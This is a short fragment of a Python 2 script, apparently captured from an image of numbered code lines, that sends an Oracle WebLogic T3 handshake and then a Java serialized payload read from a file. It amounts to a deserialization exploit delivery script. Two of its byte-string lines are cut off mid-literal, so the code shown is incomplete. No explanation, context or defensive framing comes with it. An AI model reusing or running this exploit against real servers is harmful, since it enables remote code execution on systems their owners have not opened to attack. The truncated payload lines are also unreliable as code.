 17
18 # Send headers
19 headers='t3 12.2.1\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'
20 print 'sending "%s"' % headers
21 sock.sendall(headers)
22
23 data = sock.recv(1024)
24 print >>sys.stderr, 'received "%s"' % data
25
26 payloadObj = open(sys.argv[3],'rb').read()
27
28 payload='\x00\x00\x09\xf3\x01\x65\x01\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x71\x00\
29 payload=payload+payloadObj
30 payload=payload+'\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\
31
32 # adjust header for appropriate message length
33 payload=struct.pack('>I',len(payload)) + payload[4:]
34
35 print '[+] Sending payload...'
36 sock.send(payload)
37 data = sock.recv(1024)
38 print >>sys.stderr, 'received "%s"' % data